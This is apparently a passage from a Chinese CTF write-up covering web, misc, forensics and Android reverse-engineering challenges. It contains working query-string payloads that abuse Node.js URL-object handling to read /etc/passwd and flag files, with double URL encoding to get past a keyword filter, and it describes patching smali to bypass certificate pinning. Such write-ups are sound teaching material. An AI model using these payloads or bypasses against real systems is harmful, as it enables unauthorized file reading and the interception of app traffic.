
解码之后还会检测是否为绝对路径,如果不是绝对路径会抛出异常,返回URL解码后的路径。

再往下看,判断hostname属性是否为空,不为空则会返回一个UNC路径,为空往下继续(在对应的linux方法中只判断hostname是否为空,如果为空则继续,不为空则抛出异常,毕竟linux下默认是没有SMB服务的):
接下来获取盘符,判断盘符是否合法a-Z,接着获取冒号,判断路径是否为绝对路径(这个判断在windows对应的方法下有,linux下没有,毕竟linux下没有盘符的说法):

最终,将路径前面多余的\\去掉并返回:

出来之后便进入到validatePath函数,

validatePath函数主要是对路径是否为字符串以及是否为空的检测,如果未通过则抛出异常,显然是通过的,直接步过这个函数。

之后就是对flag.txt的读取操作了。
因此,这里我们可以画个草图方便理解:

因此,我们要获取flag需要满足以下条件:
1,传参要为URL对象(避免引发readFileSync报错)
2,存在href属性
3,存在origin属性(只要具有href、origin属性且不为null,isURLInstance方法就返回true)
4,protocol的属性值必须为file:
5, linux系统下,hostname属性值必须为空
6,进行双重url编码(因为express模块会进行一次编码),绕过对flag关键字的检测(并且在getPathFromURLWin32或getPathFromURLPosix方法中会进行一次URL解码,因此可以进行URL编码绕过)
7,pathname设置为要读取的文件路径,注意包含flag字符就需要进行url编码绕过
linux:?file[href]=1&file[origin]=2&file[protocol]=file:&file[hostname]=&file[pathname]=/etc/passwd?file[href]=1&file[origin]=2&file[protocol]=file:&file[hostname]=&file[pathname]=/app/fl%2561g.txtwindows:?file[href]=1&file[origin]=2&file[protocol]=file:&file[hostname]=&file[pathname]=/G:/Software/nodejs/app/fl%2561g.txt


因此,最终payload:
?file[href]=1&file[origin]=2&file[protocol]=file:&file[hostname]=&file[pathname]=/app/fl%2561gdjdjdjdj.txt

misc
这是一个不简单的音频
考点
audacity工具使用、音频隐写
题解
使用十六进制编辑器查看音频文件的结构

能够发现此文件的内容很少,大小也很小,基本上不会出现用工具去隐写的可能性
下面我们使用audacity工具去查看此音频的频谱图

这样看波形图,感觉没啥东西,但是要是将波形放大看开头的部分

这里采取的隐写方法就是遍历此音频的样本,然后根据flag的二进制值调整开头每个样本的幅度。如果 flag当前为1,就保留样本的正幅度,如果flag的当前为0,则将样本的幅度取反。
所以根据开头的幅度和后面的幅度对比一下,就可以发现这里是一个很明显的隐写痕迹

下面我们写一个python脚本提取样本中的幅度,大于或等于0设置值为1,反之为0
from pydub import AudioSegmentimport numpy as np# 读取音频文件audio = AudioSegment.from_file("out.wav", format="wav")# 将音频数据转换为numpy数组audio_data = np.array(audio.get_array_of_samples())# 解密隐藏的Flagbinary_flag = ""for i in range(0, len(audio_data), 2): # 获取当前音频样本的幅度 amplitude = audio_data[i] # 判断音频样本的正负幅度,根据幅度值恢复出Flag的二进制位 if amplitude >= 0: binary_flag += '1' else: binary_flag += '0'# 将二进制字符串转换回字符flag = ''.join(chr(int(binary_flag[i:i+8], 2)) for i in range(0, len(binary_flag), 8))# 输出解密后的Flagprint("Decrypted Flag:", flag)
脚本运行结果如下: 得到flag

ez_Misc
考点
零宽字符隐写、APNG分析、base64解码
题解
下载文件得到一个压缩包
解压之后发现flag.zip有密码加密,并且提供了一个hint.txt文件

通过vim或者sublime打开此文件可以发现有零宽隐写的痕迹

使用在线网站 https://yuanfux.github.io/zero-width-web/ 进行解密

给了一个假的提示,经过仔细观察能够发现,这段话似乎符号用的很奇怪 并且也只有逗号和句号,像极了二进制,先将零宽隐写的痕迹删掉(当然删与不删也不影响) 写一个脚本对其转换一下
strs = "每•天都是说不够的爱你❤,想你❤。因为爱你是真的。想你也是真的。我真的好喜欢你。好想跟我拥有一个很长的未来,好想一直肆无忌惮。不回避家里的所有人,我的女孩,总是在生气之后给我一次次原谅。给我一个又一个台阶。比如说想听小故事,爱死了要。想每天给你拥抱,想在你不开心的时候可以在你身边哄你开心。好想让你跟我的日子都是那种快乐的。想要和你每天腻歪在一起,早上醒来我们双方第一时间知道。晚上闭眼的时候看的是当天彼此的最后一眼。哈哈哈哈哈哈哈哈哈哈哈在最好的年纪遇到了你,其实也不是这样,遇到你我才觉着这是我最喜欢感觉最好的年纪,你一直说是新鲜感,我会让时间证明我对你的爱。我感觉你一定远远低估了我对你的爱,我自己都没发觉到我对你爱的尽头。无限大。你成为了我最喜欢也是唯一喜欢的女孩。你会发现我看你每一眼都是在笑,我真的很喜欢你这个让我看一眼哪怕就一眼就会笑的女孩子,我也喜欢你的口是心非,时不时爱玩小脾气。时不时确认我是不是爱你❤,遇见不易不想错过你,我室友今天还说我是现在进行时。我还说我也是一般将来式,你的小脾气我都知道,我会包容你的所有,因为我对你海纳百川,我知道你跟我一起快乐是真的。眼泪是真的,吃醋是真的。同时我也知道爱我也是真的,想和我在一起也是真的,你喜欢说反话,喜欢嘴硬,但是你就是刀子嘴豆腐心,你就是我心里受了一点委屈就想哭的小朋友,我不能让你在我这里手一丁点委屈,我也真的有义无反顾的去好好爱你呀,让你不高兴都是我的错。瞒你也是我的问题。你当时生气我觉着我都手足无措,只能一遍遍的说我错了,智商直线下降。你说不要让你觉着烦。我当时没敢给你发,生怕成为你的讨厌鬼,哈哈哈哈哈哈哈哈哈哈但是脸皮厚的还是给你发了消息。保证以后有什么事都给你讲昂。保证会成为一个合格的男朋友,我真的好在乎你,你不是我的空穴来风,有时候是智商低了一点。想问题简单了一点,惹你生气让你不高兴就是我的不对嘛,请你吃一顿火锅。其它也可。我喜欢你的所有,生气也喜欢,可能你这辈子是甩不开我了叭。爱你❤❤❤,白云有太阳相伴,星星有月亮相伴,而我有你相伴。我不贪心。世上人有那么多,我只想要你一个人的爱,对你来说我又是贪心的。我想要得到你全部的爱。"res = strs.replace(",","0").replace("。","1")ss = ''for i in res: if i == "1" or i == "0": ss += ifor i in range(0,len(ss),8): b_str = int(ss[i:i+8],2) print(chr(b_str),end="") #zkaq!@3123
得到了一个密码,我们对flag.zip进行解压缩,得到一个apng文件 我们先来了解一下,这个apng是什么文件
apng是动态可移植网络图形,是一种继承自便携式网络图形(PNG)的文件格式,它允许像GIF格 式一样播放动态图片,并且拥有GIF不支持的24位图像和8位透明性。 它还保留了与非动画PNG文 件的向后兼容性。
首先如果看文件头就可以发现,它是png的头,如果我们改后缀名为png是可以直接查看的但是如果图片 是动态的,那肯定是看不完全的

可以看,但是静态的
所以下面我们需要写一个脚本使用apng模块对其处理一下,分离出图片
from apng import APNGimg = APNG.open('flag.apng')for i,(png,control) in enumerate(img.frames): png.save(f"测试/{i}.png") print(f"正在保存{i}个图片")
在第四张图发现了二维码
不仔细看还看不出来,我们可以将图片的亮度,曝光(或者亮度)调整一下

扫描得到一串base64

解码得到flag
>>> import base64 >>> base64.b64decode('ZmxhZ3thcG5nX2lzX2V6fQ==') b'flag{apng_is_ez}' >>>
ezEvidence
考点
内存取证、 veracrypt解密、twin-hex解密
题解
题目给了两个文件,一个是内存镜像文件,一个是未知文件,首先我们先去看看那个未知文件是什么

爱做取证的师傅,看见文件类型为data的话,应该都很容易判断出这是一个容器吧
下面就是正常一波分析内存镜像文件

imageinfo

--profile指定配置以后,就是filescan,直接看文件,记得要加一个检索
vol.py -f image.raw --profile=Win7SP1x64 filescan|grep -E "*.txt|*.png|*.jpg"
搜索到一个hint.txt文件,使用dumpfiles将其导出
vol.py -f image.raw --profile=Win7SP1x64 dumpfiles -Q 0x000000007da85d00 -D .
查看文件内容

根据这个提示,我们可以得知volume是veracrypt容器,并且它在加密的时候用的还不是正常的密码,而 是密钥文件,当前这个hint.txt应该就是它的密钥文件,我们尝试解密

不过要注意的就是,通常它在使用密钥文件的时候,文件肯定是没有任何扎杂乱字符的,但是此文件由 于我们是从内存镜像中dump下来的,肯定也是避免不了会出现很多杂乱的不可见字符,记事本可能是观 察不出来,如果使用010editor

所以我们手动将可见的字符重新复制到另一个文件中去

没了之后再去用这个文件当作密钥文件进行解密

可以发现容器中有一个flag.zip,并且需要密码进行解压缩
我们回到内存镜像中,密码可以在环境变量中获取到

注意:环境变量中可能会有假的flag哦
解压后得到了flag.txt

58s4vb6rd5391r852054l1j81sk1gl1tu58m4tx17b4z558k1i11sl4yl
这是一段密文,编码范围大概是0-9 a-z
这是twin-hex ,https://www.calcresult.com/misc/cyphers/twin-hex.html ,解密得到flag
ezBMP
考点
图片隐写、stegsolve / CyberChef 使用
题解
题目给了一个bmp图片

首先我们使用010editor十六进制编辑器进行分析,搜索BMP的文件头

说明这张图片里还隐藏这一个bmp图片,我们将其截取下来

发现,这个其实是两个一模一样的图片,如何如果细细分析他们俩之间的大小就会发现是不一样的
我们使用stegsolve工具查看提取出来的图片的通道

在red 0 通道有很明显的隐写痕迹,看到这个很多人可能会认为是cloacked-pixel工具进行隐写的,实则 不然,cloacked-pixel工具隐写的数据都是通过AES进行加密的。
下面我们可以提取red 0 通道的数据,以二进制的形式进行保存
from PIL import Imageimport numpy as npimg = Image.open("flag.bmp")img_array = np.array(img)shape = img_array.shapefile = open('o.txt', 'w')for x in range(0, shape[0]): res_1: str = '' for y in range(0, shape[1]): value = img_array[x, y,0] if (value == 255).any(): file.write('1') else: file.write('0')
提取出来的数据如下


很明显前面就是隐藏的数据,后面全部都是1了,就是正常的图片数据了,我们将前面的数据复制下来到 CyberChef
进行异或爆破,就可以得到flag值
reverse
get-flag
考点
Android逆向、Android证书固定绕过
题解

在模拟器上安装好apk之后,有四个按钮,四个按钮按下都返回Failed!:c
使用android killer(或其他逆向工具)对该APK进行逆向分析:该apk使用了okhttp3框架,并且有URL字符串的相关操作

猜测可能存在证书校验或者证书固定,因此,我们可以通过搜索字符串certificate来定位证书相关操作的代码:通过搜索,在h.smali中的172-699行存在对证书进行固定的方法

我们可以直接在该方法的第一行加入return-void语句,在方法执行的一开始就结束执行,这样就实现了证书固定绕过:

更改后保存,然后使用android-killer重新编译打包生成一个APK,[记得添加证书,不然无法正常安装]
